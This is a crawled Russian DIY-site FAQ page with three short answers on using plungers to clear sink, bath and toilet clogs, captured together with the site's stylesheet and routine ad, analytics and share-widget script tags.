

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snami-prosto.ru/article-374-faq
body_size: 5075
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-374-faq" title="Вопросы и ответы по статье &laquo;Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "5444409488";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО">Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО</a></h2>
              <p class="thebest"><a href="/article-128" title="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"><img class="half-preview" align="left" src="/content/pictures/icon/article-128.jpg" alt="Ремонт стульев своими руками&nbsp;&mdash; это ПРОСТО"></a> Вы&nbsp;&mdash; счастливый обладатель бабушкиной антикварной мебели? Или просто привычные с детства надежные деревянные стулья греют Вашу душу воспоминаниями? Увы, вещи тоже стареют. Ремонт стульев своими руками&nbsp;&mdash; это интересное и занимательное занятие, результат которого будет радовать Вас еще долгие годы&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='5F44_3805804898036'></div><!--t3805804898036--><div id='t5F44_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Слышала, что существуют какие-то пневматические вантузы, но я не поняла, в чем их преимущество?<br>
        <b>Ответ.</b>&nbsp;Пневматический вантуз намного удобнее обычного, поскольку с его помощью Вы затратите на борьбу с засорами намного меньше усилий. Принцип его действия&nbsp;&mdash; в нагнетании вакуума, благодаря чему удается устранить засор, вызванный попаданием мелких инородных предметов в канализацию (в том числе тряпок, бумаги, волос).</p>
        <p><b>Вопрос.</b>&nbsp;Расскажите, пожалуйста, как правильно пользоваться обычным вантузом?<br>
        <b>Ответ.</b>&nbsp;Для начала нужно наполнить раковину или ванну водой (в первом случае&nbsp;&mdash; примерно на половину, а для ванной будет достаточно и 10&ndash;15% от ее объема), а затем поставить вантуз поверх сливного отверстия. Проследите, чтобы контакт губки поршня с поверхностью прочищаемого сантехнического устройства был максимально плотным. Затем резко и со значительным усилием надавите на ручку вантуза. За один подход следует произвести 3&ndash;5&nbsp;толчков. Как правило, достаточно двух-трех подходов.</p>
        <p><b>Вопрос.</b>&nbsp;При мытье унитаза я случайно уронила тряпку в сливное отверстие, и это привело к засору. Как прочистить унитаз в таком случае?<br>
        <b>Ответ.</b>&nbsp;Попробуйте прочистить унитаз с помощью вантуза, но если это не поможет, то, вероятнее всего, придется вызывать сантехника.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "3296013122";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-374" title="Перейти к статье &laquo;Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!&raquo;">Перейти к статье &laquo;Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-faq" title="Смотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-2-services" title="Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo;">Список сервисов раздела &laquo;Ремонт и обустройство дома&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "8977657433";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2" title="Главная страница раздела &laquo;Ремонт и обустройство дома&raquo;">Ремонт</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-articles" title="Каталог статей раздела &laquo;Ремонт и обустройство дома&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-2-services" title="Сервисы раздела &laquo;Ремонт и обустройство дома&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-374-faq" title="Вопросы и ответы по статье &laquo;Устранение засоров канализации&nbsp;&mdash; это ПРОСТО!&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://snami-prosto.ru/style.css
body_size: 1787
content:
html, body, form { margin:0px; padding:0px; }
body, input, select, textarea { background-color: #FFFFFF; }

a:link, a:active, a:visited { text-decoration: none; }
a:hover { text-decoration: underline; }

td, input, select, textarea {
	font-family: Tahoma;
	font-size: 12px;
	color: #000000;
	vertical-align: top; 
}

table { border-collapse: collapse; table-layout: auto; }
td { border: 1px solid gray; padding: 0px; }

table.auto { }
tr.auto { align:center; }
td.auto { text-align: left; vertical-align: middle; padding: 5px 10px; border: 1px solid gray; }

table.logo {
	width: 100%; height: 150px; border: none;
	background-image: url(/content/pictures/design/bg.gif);
}
td.logo { width: 200px; text-align: left; vertical-align: middle; border: none; }
td.logotext { text-align: center; vertical-align: middle; border: none; }

table.full { width: 100%; height: 20%; table-layout: auto; }
table.main { width: 100%; height: 100%; }

td.lang {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	width: 320px;
	height: 37px;
	vertical-align: middle; text-align: center;
}

table.flags { width: 100%; text-align: center; vertical-align: middle; }

td.flag { width: 50%; height: 28px; font: bold 12px arial; vertical-align: middle; padding-top: 5px; border:none; }
img.flag { border: none; text-align: right; }

a.flag:link, a.flag:active, a.flag:visited { color: #000000; }
a.flag:hover { padding: 5px; text-decoration: underline; color: #00A040; }

td.topmenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}

td.hdr {
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 10px;
	padding-left: 21px;
}

td.menuitem {
	vertical-align: middle;
	text-align: center;
	width: 14%;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
}

a.menu:link, a.menu:active, a.menu:visited {
	text-decoration: none;
	text-transform: uppercase;
	color: #009000;
	font-weight: bold;
	font-size: 11px;
}
a.menu:hover {
	text-decoration: underline;
	text-transform: uppercase;
	color: #00D070;
	font-weight: bold;
	font-size: 11px;
}

td.news { height: 100%; }
table.newstable { width: 100%; }
td.newsitem { padding: 6px 10px; text-align: left; }
tr.intro { }

table.counters { width: 100%; vertical-align: bottom; }
td.counteritem { padding: 10px; text-align: center; }

td.article {
	padding: 15px;
	font-size: 12px;
	text-align: justify;
}

td.column3 {
	border:none;
	padding: 5px;
	font-size: 12px;
	text-align: center;
}

h1 {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 17px;
	color: #00A040;
	margin-top: 12px;
	margin-left: 40px;
	margin-bottom: 12px;
}

h1.faq { text-align: center; margin-left: 0px; }
h1.header { margin-left: 140px; }

h1.map {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 15px;
	color: #00A040;
	margin-top: 10px;
	margin-left: 40px;
	margin-bottom: 10px;
}

h1.partition-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }
h1.article-title { font-size: 14px; margin: 0px; padding: 0px 0px 6px 0px; }

h2 {
	font-weight: bold;
	color: #00A040;
	text-transform: uppercase;
	font-size: 11px;
	margin-bottom: 7px;
}
h2.hdr22 { text-transform: none; font-size: 12px; margin-left: 100px; }
h2.hdr22-1 { text-transform: none; font-size: 12px; margin-left: 140px; }

h3 { font-weight: bold; font-size: 13px; }
h3.attention { font-weight: bold; font-size: 14px; color: #0000FF; }

a.real:link, a.real:active, a.real:visited { text-decoration: none; font-weight: bold; color: #009000; }
a.real:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.bigreal:link, a.bigreal:active, a.bigreal:visited { text-decoration: none; font-weight: bold; font-size: 15px; color: #009000; }
a.bigreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.adminreal:link, a.adminreal:active, a.adminreal:visited { text-decoration: none; font-weight: bold; color: #F09000; }
a.adminreal:hover { text-decoration: underline; font-weight: bold; color: #00D070; }

a.text:link, a.text:active, a.text:visited { text-decoration: none; color: #000000; }
a.text:hover { text-decoration: underline; color: #008010; }

a.hidden:link, a.hidden:active, a.hidden:visited, a.hidden:hover { text-decoration: none; }

a.error:link, a.error:active, a.error:visited, a.error:hover { text-decoration: none; color: #FF0000; }

table.hdrtab {
	border-collapse: collapse;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
	width: 100%;
}

td.text { height: 100%; }

table.content { width: 100%; }

td.newsitem_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
td.partition_image { padding: 8px 4px; margin: 0px; text-align: center; vertical-align: top; width: 164px; }
img.border { border: none; }
img.content { margin-top: 10px; }
img.content_no_align { margin: 3px 15px; }
img.error { width: 50px; height: 50px; margin: 3px 15px; border: 5px solid red; }
img.half-preview { border: none; width: 80px; height: 60px; margin: 3px 15px; }
div.inline_image { clear: both; vertical-align: middle; margin-top: 0px; margin-bottom: -15px; }
div.clear { clear: both; display: block; height: 0px; font-size: 0; overflow: hidden; }
p.underwrite { text-align: center; vertical-align: bottom; font-size: 11px; font-weight: bold; padding: 0px; margin: 5px; }
p.thebest { font-size: 11px; padding: 0px; margin-bottom: 25px; }
div.inside_ad { float: right; clear: right; margin: 3px 15px; }

td.copyright { height: 37px; width: 320px; }

td.cprghtitem {
	border-top: 1px solid black;
	border-bottom: none;
	border-left: none;
	border-right: none;
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	vertical-align: middle;
	text-align: center;
	color: #656565;
	font-size: 10px;
}

td.bottommenu {
	background-image: url(/content/pictures/design/gradient_bg.jpg);
	height: 37px;
}
td.btmenuitem { vertical-align: middle; text-align: center; }

p.intro { margin: 0px; padding: 4px 0px 0px 0px; }
textarea.rennab { height: 50px; width: 100%; }

ol,ul { list-style-position: inside; }

form td { border-style: none; }
div.service { margin: 10px auto; width: 80%; border: 2px solid #00D070; padding: 10px; }
table.service { width: 100%; margin-top: 10px; }
tr.service { height: 30px; }
tr.service_button { height: 50px; }
td.service_left { text-align: left; font-weight: bold; padding: 5px 5px; width: 35%; }
td.service_center { text-align: left; padding: 5px 5px; width: 25%; }
td.service_right { text-align: left; padding: 5px 5px 15px 15px; width: 40%; }
td.service_button { text-align: center; vertical-align: middle; }
select.service { width: 100%; }
input.service { width: 100%; }
input.service_button { text-align: center; width: 60%; height: 30px; border: 2px outset; font: bold 16px arial; }

.red { background-color: #FFC0C0; }

div.admin { width: 95%; height: 100%; margin: 30px 10px; font-size: 12px; }
table.admin { width: 100%; padding: 15px; }
td.admin { text-align: left; padding: 3px 8px; border: none; }
td.admin_description
{
	text-align: right;
	vertical-align: middle;
	padding: 3px 8px;
	border: none;
	font: bold 12px arial;
	width: 120px;
}
td.admin_submit { text-align: left; padding: 8px 180px; border:none; }
input.admin_submit { font: bold 12px arial; }
h1.admin_error { color: red; margin: 24px 140px 24px 140px; }


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768761752702841
body_size: 397
content:
cb__utl_cb_share_1768761752702841('1ea92d09c43527572b24fe052f11127b');